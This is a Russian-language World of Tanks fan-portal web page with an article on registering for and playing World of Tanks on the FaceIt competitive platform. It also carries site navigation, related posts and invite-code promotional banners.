

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/faceit-world-of-tanks-registratsiya/
body_size: 18725
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Faceit World of Tanks регистрация &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/6361" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/12/1-14.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-6361 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-6361" class="post-6361 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-faceit-world-of-tanks-registratsiya"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Faceit World of Tanks регистрация</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">В последнее время среди опытных игроков в компьютерные онлайн-игры стали набирать популярность турниры, где каждый может попробовать себя в сражении с сотнями других претендентов. Это бывают как обычные турниры, где нужно одержать победу для своей команды, так и борьба за денежный приз. Про один из таких турниров мы сейчас расскажем – это FaceIt.</p><h2 style="text-align: center;"><span style="color: #3698bc;">Среди таких известных многопользовательских экшенов как CS: GO, Dota 2 с недавних пор был добавлен World of Tanks как турнирная дисциплина</span></h2><p style="text-align: justify;">Как и во многих других сервисах faceit world of tanks регистрация занимает всего несколько шагов. Первым делом вам нужно залогиниться на WarGaming ID, введя учетные данные своего аккаунта, затем зайти на сайт FaceIt, где нужно пройти такой же процесс регистрации.</p><p style="text-align: justify;">Если вы были зарегистрированы заранее, нужно выбрать игру, в которой хотите поучаствовать в турнире. После выбора иконки World of Tanks, нужно выбрать сервер, на котором будете играть и нажимаете «Присоединиться» тем самым вы даете понять, что вы добавлены как новый участник. После того как успешно зарегистрировались можно приступить к самой игре.</p><p style="text-align: justify;"><a href="https://wot-info.ru/wp-content/uploads/2016/12/1-14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-6362 lazyload" src="[data-uri]" alt="faceit world of tanks регистрация" width="630" height="420" sizes="(max-width: 630px) 100vw, 630px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/1-14.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/1-14.jpg 630w, https://wot-info.ru/wp-content/uploads/2016/12/1-14-768x512.jpg 768w"><meta itemprop="width" content="630"><meta itemprop="height" content="420"></span></a></p><p style="text-align: justify;">Перед тем как приступить, необходимо выбрать уровень соперника, выбирайте с осторожностью, если у вас уровень ниже чем у противника, то туда лучше не лезть, есть возможность сражаться командами (при этом подбирается команда, соответствующая вашему уровню).</p><p style="text-align: justify;">После нажатия на кнопку «Давайте играть» сервер поставит вас в очередь для входа в игру, включится таймер отсчета, после того как нужное количество игроков наберется, происходит голосование за ту карту в какую вы будете играть в команде.</p><h2 style="text-align: center;"><span style="color: #3698bc;">Затем вам нужно выбрать танк, который вам необходим и можно приступить к игре</span></h2><p style="text-align: justify;">FaceIT это соревновательная платформа, при успешном ведении боя, вы зарабатываете себе баллы, которые потом можно будет потратить на различные товары в Face It магазине. Для каждого игрока накапливается рейтинг Elo, который собирается по принципу игровой статистики, она обновляется после каждого боя. Этот показатель является основным при балансировке команд. Каждая команда собирается под конкретный скилл и вам не нужно будет переживать, что вы окажетесь с теми, у кого преимущество в разы больше.</p><blockquote><p style="text-align: justify;"><span style="color: #3698bc;"><em> В будущем если дисциплина WOT хорошо зарекомендует себя в комьюнити сервиса, то возможно будут проводиться турниры с реальными денежными призами.</em></span></p></blockquote><p style="text-align: justify;">Поэтому faceit world of tanks регистрация на нем &#8212; это отличный шанс показать свои умения, перед такими же игроками, при этом вы сможете еще и заработать баллов и участвовать в таблице лучших игроков.</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Faceit+World+of+Tanks+%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F&url=https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Faceit+World+of+Tanks+%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F%20https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Faceit+World+of+Tanks+%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F%20https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Ffaceit-world-of-tanks-registratsiya%2F&text=Faceit+World+of+Tanks+%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2016-12-13T15:49:41+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/faceit-world-of-tanks-registratsiya/" content="Faceit World of Tanks регистрация"><meta itemprop="dateModified" content="2016-12-13"><meta itemprop="datePublished" content="2016-12-13T15:49:41+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-12628" class="post-card post-card-related post-12628 post type-post status-publish format-standard has-post-thumbnail  category-instr category-registrazzia-vot tag-registracija-akkaunta-v-igre-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/registracija-akkaunta-v-igre-world-of-tanks/"><img width="262" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 262px) 100vw, 262px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4.jpg 967w, https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4-768x409.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/registracija-akkaunta-v-igre-world-of-tanks/">Регистрация аккаунта в игре World of Tanks %year%</a></div></header><div class="post-card__content">WORLD OF TANKS – это динамичная онлайн-игра, основанная на мотивах второй мировой войны. Многопользовательские</div></div><div id="post-30911" class="post-card post-card-related post-30911 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-vsjo-dlja-tankista category-invate category-instr category-novosti category-registrazzia-vot tag-world-of-tanks-referal-programm tag-referalka tag-referalnaja-programma-tanki tag-tanki"><div class="post-card__image"><a href="https://wot-info.ru/referalnaya-programma/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/referalnaya-programma/">Реферальная программа 2.0 5 сезон в одиночку | World of Tanks</a></div></header><div class="post-card__content">    Пятый сезон World of Tanks реферальной программы 2.0 стартовал 26 августа и</div></div><div id="post-16373" class="post-card post-card-related post-16373 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-wot"><div class="post-card__image"><a href="https://wot-info.ru/registracija-vot-of-tank/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Регистрация Вот оф Танк: последовательность, советы и рекомендации" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2017/12/Регистрация-вот-оф-танк.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/12/Регистрация-вот-оф-танк.jpg 800w, https://wot-info.ru/wp-content/uploads/2017/12/Регистрация-вот-оф-танк-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2017/12/Регистрация-вот-оф-танк-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Регистрация в WOT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/registracija-vot-of-tank/">Регистрация вот оф танк</a></div></header><div class="post-card__content">Хотите принять участие в захватывающих танковых сражениях по мотивам Великой Отечественной войны, и почувствовать</div></div><div id="post-7519" class="post-card post-card-related post-7519 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-world-of-tanks-skachat-besplatno-cherez-torrent"><div class="post-card__image"><a href="https://wot-info.ru/world-of-tanks-skachat-besplatno-cherez-torrent/"><img width="210" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="World of Tanks скачать бесплатно через торрент" decoding="async" loading="lazy" sizes="auto, (max-width: 210px) 100vw, 210px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/т214.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/т214.jpg 630w, https://wot-info.ru/wp-content/uploads/2016/12/т214-768x512.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Регистрация в WOT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/world-of-tanks-skachat-besplatno-cherez-torrent/">World of Tanks скачать бесплатно через торрент</a></div></header><div class="post-card__content">В наше время достаточно большое количество людей выбирают игровое приложение World of Tanks. Эта</div></div><div id="post-7388" class="post-card post-card-related post-7388 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-world-of-tanks-registratsiya-akkaunta"><div class="post-card__image"><a href="https://wot-info.ru/world-of-tanks-registratsiya-akkaunta/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="камуфляжи в клиент игры World of Tanks, в честь 20-ти летия." decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/mikropatch-1-0-2-4-wot-91.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/mikropatch-1-0-2-4-wot-91.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/mikropatch-1-0-2-4-wot-91-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/mikropatch-1-0-2-4-wot-91-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Регистрация в WOT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/world-of-tanks-registratsiya-akkaunta/">World of Tanks регистрация аккаунта</a></div></header><div class="post-card__content">Сегодня мы уделим особое внимание тем, которые только мечтают прикоснуться к ставшей уже легендарной</div></div><div id="post-7108" class="post-card post-card-related post-7108 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-sozdat-novyy-akkaunt-v-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/sozdat-novyiy-akkaunt-v-world-of-tanks/"><img width="210" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Создать новый аккаунт в World of Tanks" decoding="async" loading="lazy" sizes="auto, (max-width: 210px) 100vw, 210px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/3-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/3-3.jpg 630w, https://wot-info.ru/wp-content/uploads/2016/12/3-3-768x512.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Регистрация в WOT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/sozdat-novyiy-akkaunt-v-world-of-tanks/">Создать новый аккаунт в World of Tanks 2021</a></div></header><div class="post-card__content">Создать новый аккаунт в World of Tanks может любой пользователь интернета. Порядок создания очень</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons 